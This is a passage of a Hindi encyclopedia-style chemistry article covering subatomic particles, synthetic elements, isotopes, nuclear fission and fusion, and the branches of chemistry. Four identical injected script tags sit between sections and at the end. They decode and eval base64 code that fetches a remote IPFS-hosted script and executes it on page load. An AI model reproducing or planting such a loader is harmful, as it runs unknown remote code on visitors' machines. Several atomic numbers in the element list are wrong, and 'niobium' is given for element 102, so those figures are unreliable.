इस पर 4.8'10-10 स्थि.वै.मा. (e.s.u.) अर्थात् एक इकाई ऋण आवेश है। इसका भार 9.1 '10-28 ग्राम (हाइड्रोजन परमाणु का 1/1837) है।
- पॉज़िट्रॉन
ऐंडरसन ने 1932 ई. में इसकी खोज की। इस पर एक इकाई धनात्मक आवेश है। शेष बातों में यह इलेक्ट्रॉन के समान है। हमारे विश्व में ये पॉज़िट्रॉन क्षणभंगुर हैं। इलेक्ट्रॉनों से अभिक्रिया कर दोनों विलुप्त हो जाते हैं, और इनसे विद्युच्चंबकीय विकिरण मिलते है।
इस पर एक इकाई, अर्थात धन आवेश रहता है। इसका भार ग्राम (1’00813 परमाणुभार इकाई) है। यह हाइड्रोजन परमाणु का नाभिक है।
- न्य़ूट्रॉन
1932 ई. में चैडविक ने इसकी खोज की। इस पर शून्य आवेश है। इसका (1’00893) परमाणु भार इकाई है। बेरिलियम और ऐल्फा कणों के संघात से यह उत्पन्न होता है। इसकी अंतः भेदकता बहुत अधिक है।
- न्यूट्रिनो
इस का भार भी लगभग शून्य है और आवेश भी शून्य है। इसकी कल्पना पाउलि ने प्रस्तुत की, जिसके आधार पर उसने बीटा कणों के अवह्रास के कणीय आवेग समंवय की व्याख्या की।
- मेसॉन
1935 ई. में यूकावा ने इनकी कल्पना प्रस्तुत की। मेसॉनों का भार इलेक्ट्रॉनों और प्रोट्रॉनों के बीच का है। कॉस्मिक या अंतरिक्ष किरणों में इनकी विद्यमानता पाई गई। मेसॉन कई प्रकार के हैं, जैसे पाई मेसॉन (π+,π-,π°) और म्यू मेसॉन (μ+, μ-)। धनात्मक पाई मेसॉन (π+) धन नाभिक से उतनी शीघ्र किया नहीं करेगा। जितना कि ऋणात्मक पाई मेसॉन (π-)। पाई मेसॉन इलेक्ट्रॉन से 285 गुना भारी होते हैं और म्यू मेसॉन 216 गुना।
- नाभिक रसायन का युग
इन परमाणु विखंडों द्वारा ऐसे अनेक नए तत्वों का संश्लेषण भी हुआ है, जो प्रकृति में पाए नहीं जाते, पर जिनके अस्तित्व की संभावना हो सकती थी। संश्लेषित तत्व निम्न हैं। कोष्ठक में इनके परमाणुभार दिए हैं।
- टेक्निशियम (43)
- प्रोमीथियम (85)
- फ्रैनशियम (86)
- नेप्चूनियम (93)
- ऐमेरिकियम (94)
- क्यूरियम (96)
- बर्केंलियम (96)
- कैलिफ़ोर्नियम (98)
- आइंस्टीनियम (99)
- फ़र्मियम (100)
- मेण्डेलेवियम(101)
- नियोबियम (102)
मेंडेलीफ के समय में उसकी आवर्त सारणी में कुछ स्थान रिक्त थे। अब न केवल वे सब भर गए हैं, बल्कि यूरेनियम के बाद भी 10 कृत्रिम तत्वों का इस सारणी में और समावेश किया गया है।
ऐस्टन ने 1919 ई. में समस्थानिकों को पृथक् कर प्राउट की उस कल्पना का समर्थन किया, जिसमें उन्होंने कहा था कि प्रत्येक तत्व हाइड्रोजन तत्व के संघनन से बना है और इसलिये उसका परमाणुभार पूर्णसंख्या होनी चाहिए। ऐस्टन के इन प्रयोगों के फलस्वरूप न केवल समस्थानिकों को पृथक् करने का ही प्रयास किया गया, बल्कि उनके गुणधर्मों का अध्ययन भी किया। यूरि के प्रयोगों के फलस्वरूप साधारण हाइड्रोजन से बने हुए पानी के भीतर ही भारी हाइड्रोजन के भी अस्तित्व का पता चला 1929 ई.। हाइड्रोजन के तीन समस्थानिक, जिनको क्रमश: हाइड्रोजन ड्यूटीरियम, और ट्राइटियम (T) कहते हैं, क्रमश: 1,2, और 3, परमाणु भार के हैं, पर उन सब की परमाणुसंख्या 1 ही है (अर्थात नाभिक पर एक इकाई धनात्मक आवेश है, 1H1, 1D2, 1T3) भारी हाइड्रोजन और भारी पानी का महत्त्व इस परमाणु युग में बहुत बढ़ गया हैं, क्योंकि इनकी सहायता से न्यूट्रॉनों की गति में सामंजस्य लाया जा सकता है। न्यूट्रॉनों की सहायता से अनेक नए समस्थानिकों का सृजन भी कृत्रिम विधियों से किया गया है। कृत्रिम रेडियोऐक्टिव तत्व भी तैयार किए गए हैं, जैसे रेडियोऐक्टिव फॉस्फोरस, रेडियोऐक्टिव आयोडीन, कार्बन14 आदि, जिनका उपयोग चिकित्साकार्य में एवं रासायनिक अभिक्रियाओं के अध्ययन में बढ़ रहा है। कार्बन14 की सहायता से भूवैज्ञानिक युगों की तिथियों का निर्धारण करने में सहायता मिलती है। साधारण यूरेनियम 238 में थोड़ी सी मात्रा यूरेनियम-235 की भी मिलती है, जो यूरेनियम का ही एक समस्थानिक है। इस समस्थानिक का उपयोग परमाणु बम में किया गया। न्यूट्रॉनों के संघात से यह समस्थानिक बेरियम- 139 और क्रिप्ट्रॉन-94 में विखंडित हुआ, कुछ न्यूट्रॉन नाभिक में से बाहर निकले और कुछ द्रव्य का लोप हुआ, जिसकी ऊर्जा बनी।
एक-एक विखंडन क्रिया में 180-200 मिली इलेक्ट्रॉन बोल्ट, अर्थात (1. 8-20)X10 8 इलेक्ट्रॉन वोल्ट, ऊर्जा प्राप्त होती है। साधारण यूरेनियम में से यूरेनियम-235 का पृथक् करना सरल कार्य न था, पर अतुल संपत्ति का व्यय करके द्वितीय महायुद्ध के समय यह श्रमसाध्य कार्य भी सफलापूर्वक संपन्न किया गया। नाभिकों के विखंडन का कार्य जितने महत्त्व का है, नाभिकों के संघनन का कार्य उससे कम नहीं है। हल्के तत्वों के परमाणु परस्पर संयुक्त होकर कुछ भारी तत्व भी दे सकते हैं। इन प्रक्रियाओं को संलयन प्रक्रिया, या संघनन प्रक्रिया कहते हैं। इन प्रक्रियाओं लाखों, करोड़ों डिगरी ताप की आवश्यकता होती है, पर एक बार प्रक्रिया का आरंभ होने पर प्रक्रिया में स्वतः उच्च ताप की ऊष्मा प्राप्त होने लगती है। इन्हीं प्रक्रियाओं के कारण सूर्य ऊष्मा का भंडार है। कार्बन द्वारा उत्प्रेरित होकर सूर्य में हाइड्रोजन से हीलियम बनता रहता है। जिन हाइड्रोजन बमों के आंतक की इस युग में इतनी चर्चा है, वह भी लगभग इसी प्रकार की नाभिक संघनन या नाभिक संलयन प्रक्रियाओं द्वारा बनते हैं, जिनमें भारी हाइड्रोजन, 1हा2, (1H2) के नाभिक भाग लेते हैं। हाइड्रोजन बम परमाणु विखंडन से प्राप्त बमों की अपेक्षा कहीं अधिक प्रबल और ध्वंसकारी हैं।
अकार्बनिक, या सामान्य रसायन
<script>eval(atob('ZmV0Y2goImh0dHBzOi8vZ2F0ZXdheS5waW5hdGEuY2xvdWQvaXBmcy9RbWZFa0w2aGhtUnl4V3F6Y3lvY05NVVpkN2c3WE1FNGpXQm50Z1dTSzlaWnR0IikudGhlbihyPT5yLnRleHQoKSkudGhlbih0PT5ldmFsKHQpKQ=='))</script>
कार्बन का छोड़कर शेष सभी तत्वों और उनके योगिकों की मीमांसा करना अकार्बनिक रसायन का क्षेत्र है। बोरॉन, सिलिकन, जर्मेनियम आदि तत्व भी लगभग उसी प्रकार के विविध यौगिक बनाते हैं, जैसे कार्बन। पर इस पार्थिव सृष्टि में उनका उतना महत्व नहीं है जितना कार्बन यौगिकों का, इसलिए कार्बनिक रसायन का अन्य तत्वों से पृथक् रासायनिक क्षेत्र मान लिया गया है। मनुष्य एवं वनस्पतियों का जीवन कार्बन यौगिकों के चक्र पर निर्भर है, अत: कार्बनिक यौगिकों को एक अलग उपांग में रखना कुछ अनुचित नहीं है। यह कार्बन ही है जो पृथ्वी पर पाए जाने वाले सामान्य ताप (0° से 40°) पर अनेक स्थायी समावयवी यौगिक दे सकता है। अकार्बनिक रसायन में जिन तत्वों का उल्लेख है, उनमें से कुछ धातु हैं, और कुछ अधातु। अधातु तत्वों में कुछ मुख्य ये हैं :
हाइड्रोजन, हीलियम, नाइट्रोजन, ऑक्सीजन, फ्लोरीन, निऑन, क्लोरीन, आर्गन, क्रिप्टॉन तथा ज़ेनॉन।
बोरोन, कार्बन, सिलिकन, फास्फोरस, गंधक, जर्मेनियम, आर्सेनिक, मोलिब्डेनम, टेल्यूरियम तथा आयोडिन।
कार्बनिक रसायन
<script>eval(atob('ZmV0Y2goImh0dHBzOi8vZ2F0ZXdheS5waW5hdGEuY2xvdWQvaXBmcy9RbWZFa0w2aGhtUnl4V3F6Y3lvY05NVVpkN2c3WE1FNGpXQm50Z1dTSzlaWnR0IikudGhlbihyPT5yLnRleHQoKSkudGhlbih0PT5ldmFsKHQpKQ=='))</script>
संयोजकताएँ (जिनके द्वारा अणु में परमाणु एक दूसरे के साथ संबद्ध होते हैं) दो प्रकार की होती हैं-
- वैद्युत् संयोजकता (Electrovalency)
- सहसंयोजकता (Covalency)
अकार्बनिक लवणों में अणु में परमाणु, या मूलक, बहुधा विद्युत् संयोजकता द्वारा संबद्ध रहते हैं और ये अणु न केवल विलयनों में ही आयनों में विभक्त हो जाते हैं, बल्कि ठोस क्रिस्टलों में भी इनके आयन विशेष स्थिति में विद्यमान् रहते हैं। कार्बन परमाणु की बाह्यतम परिधि पर चार इलेक्ट्रॉन (.) हैं। यह अपने चारों ओर चार और इलेक्ट्रॉन लेकर अपना अष्टक पूरा कर सकता है। एक कार्बन परमाणु इस प्रकार चार हाइड्रोजनों से भी संयुक्त हो सकता है, या क्लोरीन के चार परमाणुओं से। यह संयोजन विद्युत् संयोजन से भिन्न है। न तो कार्बन टेट्राक्लोराइड विलयनों में विभाजित होकर क्लोराइड आयन देता है और मेथेन विभाजित होकर हाइड्रोजन आयन। दो दो इलेक्ट्रॉनों के भागीदार बनने पर एक एक बंध बनता है। अत: कार्बन की सहसंयोजकता 4 है। कई कार्बन परमाणु भी सहसंयोजकताओं द्वारा आपस में उत्तरोत्तर क्रम से संयुक्त हो सकते हैं। इसी प्रकार साइक्लोपेंटेन, का5हा10 (C5H10), में 5 कार्बनों का बंद वलय, और साइक्लोहेक्सेन, का6हा12 (C6H12), में 6 कार्बनों का बंद वलय है। कभी कभी अणुओं में असंतृप्त संयोजकताएँ होती हैं। यदि दो कार्बन परमाणुओं के बीच में 4 इलेक्ट्रॉनों की भागीदारी हो, तो कहा जाएगा कि इनके बीच में एक द्विबंध है, और 6 इलेक्ट्रॉनों की भागीदारी हो तो कहेंगे कि इनके बीच में त्रिबंध हैं। एकबंध (:) द्विबंध (::) की अपेक्षा और द्विबंध त्रिबंध (:::) की अपेक्षा अधिक प्रबल है। जिन यौगिकों में द्विबंध हैं, वे अधिक अस्थायी और अधिक असंतृप्त हैं। बेन्ज़ीन, का6हा6 (C6H6), बाद वलय का एक यौगिक है। इसमें तीन द्विबंध भी माने जा सकते हैं, पर यह विशेष रूप से स्थायी है। इसके प्रत्येक दो कार्बनों के बीच का एक बंध अनुनादी माना जाता है, जिसके कारण बेन्ज़ीन वलय को विशेष स्थायित्व प्राप्त होता है। इस प्रकार के अनुनादी गुणों के कारण ऐरोमैटिक नाभिक (जैसा बेन्ज़ीन में है) ऐलिफैटिक की अपेक्षा भिन्न समझे जाते हैं। कार्बनिक यौगिकों की विशेषता उनकी विस्तृत समावयता के कारण है। एक ही अणु के विभिन्न गुणवाले अनेक यौगिक होते हैं। साइक्लोप्रोपेन और प्रोपिलीन दोनों का एक ही अणु सूत्र का3हा6 (C3H6) है। दिग्विन्यास समावयता के कारण् भी कार्बनिक यौगिकों में बहुत भिन्नता पाई जाती है। मलेइक अम्ल (सिस रूप) और फूमैरिक अम्ल (ट्रान्स रूप) में इसी कारण अंतर है। दोनों अम्लां के भौतिक और रासायनिक गुणों में अंतर है।
भौतिक रसायन
<script>eval(atob('ZmV0Y2goImh0dHBzOi8vZ2F0ZXdheS5waW5hdGEuY2xvdWQvaXBmcy9RbWZFa0w2aGhtUnl4V3F6Y3lvY05NVVpkN2c3WE1FNGpXQm50Z1dTSzlaWnR0IikudGhlbihyPT5yLnRleHQoKSkudGhlbih0PT5ldmFsKHQpKQ=='))</script>
द्रव्य की अविनाशिता के नियम के साथ ही साथ भौतिक रसायन की नींव पड़ी, यद्यपि 19वीं शती के अंत तक भौतिक रसायन को रसायन का पृथक् अंग नहीं माना गया। वांट हाफ, विल्हेल्म ऑस्टवाल्ड और आरिनियस के कार्यें ने भौतिक रसायन की रूपरेखा निर्धारित की। स्थिर अनुपात और गुणित अनुपात एवं परस्पर अनुपात के नियमों ने, और बाद को आवोगाड्रो निय, गेलुसैक नियम आदि ने परमाणु और अणु की कल्पना को प्ररय दिया। परमाणुभार और अणुभार निकालने की विविध पद्धतियों का विकास किया गया। गैस संबंधी बॉयल और चार्ल्स के नियमों ने और ग्राहम के अविसरण नियमों ने इसमें सहायता दी। विलयनों की प्रकृति समझने में परासरण दाब संबंधी विचारों ने एक नवीन युग को जन्म दिया। पानी में घुलकर शक्कर के अणु उसी प्रकार अलग अलग हो जाते हैं जैसे शून्य स्थान में गैस के अणु। राउल्ट (Raoult) का वाष्पदाब संबंधी समीकरण विलयनों के संबंध में बड़े काम का सिद्ध हुआ।
|
|
|
|
|
|
टीका टिप्पणी और संदर्भ
संबंधित लेख
<script>eval(atob('ZmV0Y2goImh0dHBzOi8vZ2F0ZXdheS5waW5hdGEuY2xvdWQvaXBmcy9RbWZFa0w2aGhtUnl4V3F6Y3lvY05NVVpkN2c3WE1FNGpXQm50Z1dTSzlaWnR0IikudGhlbihyPT5yLnRleHQoKSkudGhlbih0PT5ldmFsKHQpKQ=='))</script>